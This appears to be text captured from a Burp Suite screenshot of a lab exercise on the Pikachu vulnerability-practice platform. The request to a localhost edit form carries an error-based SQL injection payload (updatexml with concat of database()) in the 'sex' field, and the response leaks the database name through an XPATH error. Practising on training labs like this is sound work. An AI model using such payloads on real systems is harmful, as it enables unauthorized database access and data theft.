 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost/pikachu-master/vul/sqli/sqli_iu/sqli_edit.php
8 Cookie: PHPSESSID=p2so10s14o25heeiep7ts6equ6
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 156
14
15 sex=
boy%27+or+updatexml%281%2Cconcat%280x7e%2Cdatabase%28%29%2C0x7e%2
9%2C1%29+or+%27 &phonenum=18626545453 &add=321321&email=
vince%40pikachu.com &submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'